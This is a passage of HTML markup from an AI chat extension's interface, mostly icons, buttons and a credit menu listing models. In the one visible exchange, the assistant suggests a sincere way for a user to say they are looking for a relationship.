                                        d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"
                                      ></path>
                                    </svg>
                                    <div
                                      data-v-123660cf=""
                                      class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                                      style="display: none"
                                    >
                                      <div
                                        data-v-123660cf=""
                                        class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                                      >
                                        Read Message
                                      </div>
                                    </div>
                                    <div
                                      data-v-123660cf=""
                                      class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                                    ></div>
                                  </li>
                                </div>
                                <div
                                  class="ait-relative"
                                  data-headlessui-state=""
                                >
                                  <button
                                    class="group ait-flex ait-rounded-none ait-items-center ait-gap-2 dark:ait-bg-neutral-800 ait-bg-white ait-py-2 ait-px-2 hover:dark:ait-bg-neutral-700 hover:ait-bg-neutral-50"
                                    id="headlessui-popover-button-v-0"
                                    type="button"
                                    aria-expanded="false"
                                    data-headlessui-state=""
                                  >
                                    <svg
                                      class="svg-inline--fa fa-chevron-down ait-w-[14px] ait-h-[14px]"
                                      aria-hidden="true"
                                      focusable="false"
                                      data-prefix="fas"
                                      data-icon="chevron-down"
                                      role="img"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 512 512"
                                    >
                                      <path
                                        class=""
                                        fill="currentColor"
                                        d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"
                                      ></path>
                                    </svg></button
                                  ><!----><!---->
                                </div>
                                <div
                                  hidden=""
                                  style="
                                    position: fixed;
                                    height: 0px;
                                    padding: 0px;
                                    overflow: hidden;
                                    clip: rect(0px, 0px, 0px, 0px);
                                    white-space: nowrap;
                                    border-width: 0px;
                                    display: none;
                                  "
                                ></div>
                                <!---->
                              </div>
                              <div class="ait-clear-both"></div>
                            </div>
                          </div>
                          <!----><!---->
                        </div>
                        <div aria-details="chat-key-1" class="">
                          <div
                            class="ait-px-3 ait-py-1 ait-bg-white dark:ait-bg-neutral-800 dark:ait-text-gray-200 ait-py-1"
                          >
                            <div
                              class="ait-flex ait-flex-col ait-gap-1 ait-w-2/3 ait-ml-auto ait-py-4"
                            >
                              <!---->
                              <div>
                                <div class="ait-text-right">
                                  if someone ask me what am i looking for here
                                  and i want relationship, how can i reply
                                </div>
                                <!---->
                                <div
                                  class="ait-relative ait-z-[999] ait-mt-3 ait-flex ait-items-center ait-float-right ait-cursor-pointer ait-gap-2 ait-divide-x-[0.5px] ait-divide-neutral-300 dark:ait-divide-neutral-700 ait-opacity-0"
                                >
                                  <div
                                    class="ait-bg-neutral-200 dark:ait-bg-neutral-950 ait-w-3 ait-h-3 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
                                  >
                                    <li
                                      data-v-123660cf=""
                                      class="ait-relative ait-block ait-popper-container"
                                    >
                                      <svg
                                        class="svg-inline--fa fa-clipboard ait-w-3 ait-h-3"
                                        aria-hidden="true"
                                        focusable="false"
                                        data-prefix="far"
                                        data-icon="clipboard"
                                        role="img"
                                        xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 384 512"
                                      >
                                        <path
                                          class=""
                                          fill="currentColor"
                                          d="M280 64l40 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 128C0 92.7 28.7 64 64 64l40 0 9.6 0C121 27.5 153.3 0 192 0s71 27.5 78.4 64l9.6 0zM64 112c-8.8 0-16 7.2-16 16l0 320c0 8.8 7.2 16 16 16l256 0c8.8 0 16-7.2 16-16l0-320c0-8.8-7.2-16-16-16l-16 0 0 24c0 13.3-10.7 24-24 24l-88 0-88 0c-13.3 0-24-10.7-24-24l0-24-16 0zm128-8a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"
                                        ></path>
                                      </svg>
                                      <div
                                        data-v-123660cf=""
                                        class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                                        style="display: none"
                                      >
                                        <div
                                          data-v-123660cf=""
                                          class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                                        >
                                          Copy
                                        </div>
                                      </div>
                                      <div
                                        data-v-123660cf=""
                                        class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                                      ></div>
                                    </li>
                                  </div>
                                  <div
                                    class="hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700 ait-w-4 ait-h-4 ait-ml-1 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
                                  >
                                    <li
                                      data-v-123660cf=""
                                      class="ait-relative ait-block ait-popper-container"
                                    >
                                      <svg
                                        class="svg-inline--fa fa-volume-high ait-w-4 ait-h-4"
                                        aria-hidden="true"
                                        focusable="false"
                                        data-prefix="fas"
                                        data-icon="volume-high"
                                        role="img"
                                        xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 640 512"
                                      >
                                        <path
                                          class=""
                                          fill="currentColor"
                                          d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"
                                        ></path>
                                      </svg>
                                      <div
                                        data-v-123660cf=""
                                        class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                                        style="display: none"
                                      >
                                        <div
                                          data-v-123660cf=""
                                          class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                                        >
                                          Read Message
                                        </div>
                                      </div>
                                      <div
                                        data-v-123660cf=""
                                        class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                                      ></div>
                                    </li>
                                  </div>
                                  <div
                                    class="ait-relative"
                                    data-headlessui-state=""
                                  >
                                    <button
                                      class="group ait-flex ait-rounded-none ait-items-center ait-gap-2 dark:ait-bg-neutral-800 ait-bg-white ait-py-2 ait-px-2 hover:dark:ait-bg-neutral-700 hover:ait-bg-neutral-50"
                                      id="headlessui-popover-button-v-5"
                                      type="button"
                                      aria-expanded="false"
                                      data-headlessui-state=""
                                    >
                                      <svg
                                        class="svg-inline--fa fa-chevron-down ait-w-[14px] ait-h-[14px]"
                                        aria-hidden="true"
                                        focusable="false"
                                        data-prefix="fas"
                                        data-icon="chevron-down"
                                        role="img"
                                        xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 512 512"
                                      >
                                        <path
                                          class=""
                                          fill="currentColor"
                                          d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"
                                        ></path>
                                      </svg></button
                                    ><!----><!---->
                                  </div>
                                  <div
                                    hidden=""
                                    style="
                                      position: fixed;
                                      height: 0px;
                                      padding: 0px;
                                      overflow: hidden;
                                      clip: rect(0px, 0px, 0px, 0px);
                                      white-space: nowrap;
                                      border-width: 0px;
                                      display: none;
                                    "
                                  ></div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <!----><!---->
                        </div>
                        <div
                          aria-details="chat-key-2"
                          class="ait-bg-neutral-100 dark:ait-bg-neutral-900 dark:ait-text-gray-200 ait-mt-[2px] ait-mb-[2px]"
                        >
                          <div
                            class="ait-flex ait-p-2 ait-text-[10px] dark:ait-text-gray-200 ait-flex-col ait-items-start ait-justify-start ait-gap-2"
                          >
                            <div
                              class="ait-flex ait-items-center ait-space-x-2"
                            >
                              <img
                                class="ait-w-[16px] ait-h-[16px]"
                                src="https://cdn.aitopia.ai/storages/0/ai_logo/svg/logo.svg"
                              /><span>AITOPIA</span>
                            </div>
                            <!---->
                          </div>
                          <div
                            class="dark:ait-bg-neutral-900 ait-px-6 ait-py-4 ai_result_container"
                          >
                            <div class="ait-flex ait-flex-col">
                              <!---->
                              <div
                                class="ait-flex ait-flex-row ait-items-center"
                              >
                                <div class="ai_result">
                                  You can respond in a straightforward and
                                  sincere manner. Here’s one way to phrase
                                  it:<br />"I'm looking for a meaningful
                                  relationship. I value connection and
                                  companionship, and I'm excited to meet someone
                                  who shares similar goals and interests." Feel
                                  free to modify it to reflect your personality
                                  and style!
                                </div>
                                <!---->
                              </div>
                              <!---->
                              <div
                                class="ait-relative ait-z-[999] ait-mt-3 ait-flex ait-items-center ait-float-right ait-cursor-pointer ait-gap-2 ait-divide-x-[0.5px] ait-divide-neutral-300 dark:ait-divide-neutral-700"
                              >
                                <div
                                  class="ait-bg-neutral-200 dark:ait-bg-neutral-950 ait-w-3 ait-h-3 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
                                >
                                  <li
                                    data-v-123660cf=""
                                    class="ait-relative ait-block ait-popper-container"
                                  >
                                    <svg
                                      class="svg-inline--fa fa-clipboard ait-w-3 ait-h-3"
                                      aria-hidden="true"
                                      focusable="false"
                                      data-prefix="far"
                                      data-icon="clipboard"
                                      role="img"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 384 512"
                                    >
                                      <path
                                        class=""
                                        fill="currentColor"
                                        d="M280 64l40 0c35.3 0 64 28.7 64 64l0 320c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 128C0 92.7 28.7 64 64 64l40 0 9.6 0C121 27.5 153.3 0 192 0s71 27.5 78.4 64l9.6 0zM64 112c-8.8 0-16 7.2-16 16l0 320c0 8.8 7.2 16 16 16l256 0c8.8 0 16-7.2 16-16l0-320c0-8.8-7.2-16-16-16l-16 0 0 24c0 13.3-10.7 24-24 24l-88 0-88 0c-13.3 0-24-10.7-24-24l0-24-16 0zm128-8a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"
                                      ></path>
                                    </svg>
                                    <div
                                      data-v-123660cf=""
                                      class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                                      style="display: none"
                                    >
                                      <div
                                        data-v-123660cf=""
                                        class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                                      >
                                        Copy
                                      </div>
                                    </div>
                                    <div
                                      data-v-123660cf=""
                                      class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                                    ></div>
                                  </li>
                                </div>
                                <div
                                  class="hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700 ait-w-4 ait-h-4 ait-ml-1 ait-p-1 ait-rounded-md ait-justify-center ait-flex ait-items-center ait-float-right ait-cursor-pointer"
                                >
                                  <li
                                    data-v-123660cf=""
                                    class="ait-relative ait-block ait-popper-container"
                                  >
                                    <svg
                                      class="svg-inline--fa fa-volume-high ait-w-4 ait-h-4"
                                      aria-hidden="true"
                                      focusable="false"
                                      data-prefix="fas"
                                      data-icon="volume-high"
                                      role="img"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 640 512"
                                    >
                                      <path
                                        class=""
                                        fill="currentColor"
                                        d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"
                                      ></path>
                                    </svg>
                                    <div
                                      data-v-123660cf=""
                                      class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                                      style="display: none"
                                    >
                                      <div
                                        data-v-123660cf=""
                                        class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                                      >
                                        Read Message
                                      </div>
                                    </div>
                                    <div
                                      data-v-123660cf=""
                                      class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                                    ></div>
                                  </li>
                                </div>
                                <div
                                  class="ait-relative"
                                  data-headlessui-state=""
                                >
                                  <button
                                    class="group ait-flex ait-rounded-none ait-items-center ait-gap-2 dark:ait-bg-neutral-800 ait-bg-white ait-py-2 ait-px-2 hover:dark:ait-bg-neutral-700 hover:ait-bg-neutral-50"
                                    id="headlessui-popover-button-v-10"
                                    type="button"
                                    aria-expanded="false"
                                    data-headlessui-state=""
                                  >
                                    <svg
                                      class="svg-inline--fa fa-chevron-down ait-w-[14px] ait-h-[14px]"
                                      aria-hidden="true"
                                      focusable="false"
                                      data-prefix="fas"
                                      data-icon="chevron-down"
                                      role="img"
                                      xmlns="http://www.w3.org/2000/svg"
                                      viewBox="0 0 512 512"
                                    >
                                      <path
                                        class=""
                                        fill="currentColor"
                                        d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"
                                      ></path>
                                    </svg></button
                                  ><!----><!---->
                                </div>
                                <div
                                  hidden=""
                                  style="
                                    position: fixed;
                                    height: 0px;
                                    padding: 0px;
                                    overflow: hidden;
                                    clip: rect(0px, 0px, 0px, 0px);
                                    white-space: nowrap;
                                    border-width: 0px;
                                    display: none;
                                  "
                                ></div>
                                <!---->
                              </div>
                              <div class="ait-clear-both"></div>
                            </div>
                          </div>
                          <!----><!---->
                        </div>
                        <div
                          id="ait-stop-chat-ai_chat"
                          class="ait-stop-chat ait-items-center ait-justify-center ait-sticky ait-top-0 ait-w-full ait-py-2 ait-z-50 ait-bg-white/80 dark:ait-bg-neutral-900/80 ait-backdrop-blur-sm ait-hide"
                        >
                          <button
                            class="ait-text-white hover:ait-opacity-90 ait-font-medium ait-text-md ait-px-5 ait-py-2 ait-rounded-md dark:hover:ait-bg-[var(--ait-tab-menu-active-bg-color)]"
                          >
                            <div
                              class="ait-flex ait-w-full ait-gap-2 ait-items-center ait-justify-center"
                            >
                              <svg
                                stroke="currentColor"
                                fill="none"
                                stroke-width="2"
                                viewBox="0 0 24 24"
                                stroke-linecap="round"
                                stroke-linejoin="round"
                                class="icon-xs"
                                height="1em"
                                width="1em"
                                xmlns="http://www.w3.org/2000/svg"
                              >
                                <rect
                                  x="3"
                                  y="3"
                                  width="18"
                                  height="18"
                                  rx="2"
                                  ry="2"
                                ></rect>
                              </svg>
                              Stop generating
                            </div>
                          </button>
                        </div>
                      </div>
                      <!---->
                    </div>
                  </div>
                </div>
                <div class="ait-px-3 ait-pt-3">
                  <div
                    class="ait-flex ait-relative ait-w-full ait-items-center ait-justify-start ait-my-3 ait-grid ait-grid-cols-5 lg:ait-grid-none lg:grid-cols-2"
                  >
                    <div
                      class="ait-flex ait-w-full ait-gap-3 ait-items-center ait-col-span-5 lg:ait-col-span-none"
                    >
                      <div
                        class="ait-flex ait-flex-wrap ait-gap-[6px] ait-max-w-full ait-place-self-end ait-self-center ait-min-w-[55px]"
                      >
                        <div
                          class="ait-text-xs ait-relative ait-min-w-[55px]"
                          data-ait-modal-btn="show_model_sidebar"
                        >
                          <div
                            class="ait-flex ait-justify-center ait-min-h-full ait-max-h-full ait-items-center ait-leading-4 ait-gap-[2px] lg:ait-flex ait-space-x-1 ait-text-sm ait-relative dark:ait-text-neutral-200 ait-border ait-rounded-xl ait-cursor-pointer ait-pl-[6px] ait-pr-[5px] ait-py-[7px]"
                          >
                            <div
                              class="ait-ai-icon ait-flex ait-justify-center ait-items-center ait-rounded-full ait-ml-[1px] ait-mr-[2px]"
                            >
                              <div
                                class="ait-flex ait-items-center ait-justify-center ait-rounded-full"
                              >
                                <img
                                  class="ait-w-[16px] ait-h-[16px]"
                                  src="https://cdn.aitopia.ai/storages/0/ai_logo/svg/logo.svg"
                                />
                              </div>
                            </div>
                            <span
                              class="ait-inline-block ait-text-[13px] ait-text-ellipsis ait-whitespace-nowrap ait-overflow-hidden ait-max-w-full"
                              >AITOPIA</span
                            >
                            <div
                              class="ait-flex ait-items-end pl-[2px] pr-[2px]"
                            >
                              <svg
                                aria-hide="true"
                                fill="currentColor"
                                focusable="false"
                                height="12"
                                role="img"
                                viewBox="0 0 12 12"
                                width="12"
                                style="
                                  display: inline-block;
                                  user-select: none;
                                  vertical-align: text-bottom;
                                  overflow: visible;
                                "
                              >
                                <path
                                  d="M6 8.825c-.2 0-.4-.1-.5-.2l-3.3-3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l2.7 2.7 2.7-2.7c.3-.3.8-.3 1.1 0 .3.3.3.8 0 1.1l-3.2 3.2c-.2.2-.4.3-.6.3Z"
                                ></path>
                              </svg>
                            </div>
                          </div>
                          <!---->
                        </div>
                      </div>
                      <span class="ait-hide ait-my-2.5 ait-left-[-8px]"></span
                      ><!---->
                      <div
                        class="ait-flex ait-items-center ait-relative ait-space-x-1 ait-grid-flow-row"
                      >
                        <button
                          data-ait-dropdown-toggle="ait-credit-dropdown"
                          class="ait-flex ait-items-center ait-relative dark:ait-text-neutral-200 ait-border ait-rounded-full ait-w-[45px]"
                        >
                          <img
                            src="chrome-extension://becfinhbfclcgokjlobojlnldbfillpf/assets/images/coin.png"
                            width="16px"
                            height="16px"
                            alt="coin image"
                            class="ait-w-4 ait-h-4"
                          />
                          <div class="ait-text-sm">29</div></button
                        ><button
                          type="button"
                          id="aitopia-pricing"
                          class="ait-text-neutral-500 hover:ait-text-neutral-50 hover:ait-bg-green-700 ait-ml-1 ait-rounded-lg focus:ait-outline-none ait-text-[10px] ait-px-1 ait-py-1 ait-text-center aitopia-pricing"
                        >
                          Upgrade
                        </button>
                      </div>
                      <div
                        id="ait-credit-dropdown"
                        class="ait-z-20 ait-left-0 ait-bottom-[40px] ait-width-full ait-absolute ait-hide ait-w-full ait-max-w-[220px] ait-bg-white ait-divide-y ait-divide-neutral-100 ait-rounded-lg ait-shadow dark:ait-bg-neutral-900 dark:ait-divide-neutral-700"
                      >
                        <div
                          class="ait-block ait-px-3 ait-py-3 ait-font-medium ait-text-center ait-text-neutral-700 ait-rounded-t-lg ait-bg-neutral-50 dark:ait-bg-neutral-950 dark:ait-text-white"
                        >
                          <span class="ait-font-bold">Free Plan</span
                          ><button
                            type="button"
                            class="ait-text-white ait-bg-green-700 hover:ait-opacity-90 focus:ait-outline-none focus:ait-ring-4 focus:ait-ring-green-300 ait-font-medium ait-rounded-full ait-text-sm ait-px-5 ait-py-1 ait-text-center ait-ml-5 ait-mr-2 dark:ait-bg-green-600 dark:hover:ait-bg-green-700 dark:focus:ait-ring-green-800 aitopia-pricing"
                          >
                            Upgrade
                          </button>
                        </div>
                        <div
                          class="ait-divide-y ait-divide-neutral-100 dark:ait-divide-neutral-700"
                        >
                          <div
                            class="ait-flex ait-px-3 ait-py-3 hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700"
                          >
                            <div class="ait-w-full ait-px-1 ait-cursor-pointer">
                              <div
                                class="ait-grid ait-grid-cols-4 ait-gap-4 ait-text-neutral-900 dark:ait-text-white ait-text-sm ait-mb-1.5 dark:ait-text-neutral-400"
                              >
                                <div class="ait-col-span-3">
                                  Fast Text
                                  <div
                                    class="ait-text-[10px] ait-text-neutral-500 ait-pt-2 dark:ait-text-neutral-400"
                                  >
                                    AITOPIA, GPT-4o Mini, GPT-5 Mini, GPT-4.1
                                    Mini, Claude 3.5 Haiku, Grok 3 Mini, Gemini
                                    2.0 Flash, Gemini 2.5 Flash, Llama 3.3 70B,
                                    Llama 4 Maverick, Llama 4 Scout, Dall-e 3,
                                    SDXL v1.0, DeepSeek V3
                                  </div>
                                </div>
                                <div class="ait-text-right">
                                  <span class="ait-text-sm">29</span>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div
                            class="ait-flex ait-px-3 ait-py-3 hover:ait-bg-neutral-100 dark:hover:ait-bg-neutral-700"
                          >
                            <div class="ait-w-full ait-px-1 ait-cursor-pointer">
                              <div
                                class="ait-grid ait-grid-cols-4 ait-gap-4 ait-text-neutral-900 dark:ait-text-white ait-text-sm ait-mb-1.5 dark:ait-text-neutral-400"
                              >
                                <div class="ait-col-span-3">
                                  Advanced Text
                                  <div
                                    class="ait-text-[10px] ait-text-neutral-500 ait-pt-2 dark:ait-text-neutral-400"
                                  >
                                    GPT-5, GPT-4o, GPT-4.1, o1 Mini, o3 Mini, o4
                                    Mini, Grok 3, Claude 3.5 Sonnet, Claude 4
                                    Sonnet, Claude 3.5 Opus, Claude 4 Opus,
                                    Gemini 1.5 Pro, Gemini 2.5 Pro, Llama 3.1
                                    405B, SD3, SD3 Large Turbo, DeepSeek R1
                                  </div>
                                </div>
                                <div class="ait-text-right">
                                  <span class="ait-text-sm">1</span>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div
                        class="ait-capture-tab ait-flex ait-flex-row ait-items-center ait-gap-1 ait-ml-2"
                      >
                        <li
                          data-v-123660cf=""
                          class="ait-relative ait-block ait-popper-container"
                        >
                          <button
                            class="ait-cursor-pointer ait-p-1.5 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
                          >
                            <svg
                              class="svg-inline--fa fa-scissors ait-w-4 ait-h-4"
                              aria-hidden="true"
                              focusable="false"
                              data-prefix="fas"
                              data-icon="scissors"
                              role="img"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="0 0 512 512"
                            >
                              <path
                                class=""
                                fill="currentColor"
                                d="M256 192l-39.5-39.5c4.9-12.6 7.5-26.2 7.5-40.5C224 50.1 173.9 0 112 0S0 50.1 0 112s50.1 112 112 112c14.3 0 27.9-2.7 40.5-7.5L192 256l-39.5 39.5c-12.6-4.9-26.2-7.5-40.5-7.5C50.1 288 0 338.1 0 400s50.1 112 112 112s112-50.1 112-112c0-14.3-2.7-27.9-7.5-40.5L499.2 76.8c7.1-7.1 7.1-18.5 0-25.6c-28.3-28.3-74.1-28.3-102.4 0L256 192zm22.6 150.6L396.8 460.8c28.3 28.3 74.1 28.3 102.4 0c7.1-7.1 7.1-18.5 0-25.6L342.6 278.6l-64 64zM64 112a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm48 240a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"
                              ></path>
                            </svg>
                          </button>
                          <div
                            data-v-123660cf=""
                            class="ait-absolute ait-z-[9999999] ait-top-0 ait-transform ait--translate-x-1/2 ait-py-1 ait-px-2 ait-rounded-md ait-shadow-lg dark:ait-bg-neutral-100 ait-bg-neutral-800 ait-text-gray-900 dark:ait-text-gray-200 ait-translate-y-[-120%] ait:border-[1px] dark:ait-border-neutral-200 ait-border-neutral-300 ait-left-1/2"
                            style="display: none"
                          >
                            <div
                              data-v-123660cf=""
                              class="ait-text-xs ait-font-medium ait-text-gray-200 dark:ait-text-gray-800 ait-whitespace-nowrap sait-w-full"
                            >
                              Take a screenshot
                            </div>
                          </div>
                          <div
                            data-v-123660cf=""
                            class="ait-hide ait-left-0 ait-top-0 ait-bottom-0 ait-left-0 ait-top-1/2 ait-left-1/2 ait-right-1/2 ait-bottom-1/2 ait-translate-x-[-100%] ait-translate-y-[-100%] ait-translate-x-[-120%] ait-translate-y-[-120%]"
                          ></div>
                        </li>
                        <li
                          data-v-123660cf=""
                          class="ait-relative ait-block ait-popper-container"
                        >
                          <button
                            class="ait-cursor-pointer ait-p-1.5 ait-rounded-full ait-flex ait-items-center ait-justify-center hover:ait-bg-neutral-300 dark:hover:ait-bg-neutral-900 ait-border ait-transition-all"
                          >
                            <svg
                              class="svg-inline--fa fa-image ait-w-4 ait-h-4"
                              aria-hidden="true"
                              focusable="false"
                              data-prefix="fas"
                              data-icon="image"
                              role="img"
                              xmlns="http://www.w3.org/2000/svg"
                              viewBox="0 0 512 512"
                            >
                              <path
                                class=""
                                fill="currentColor"
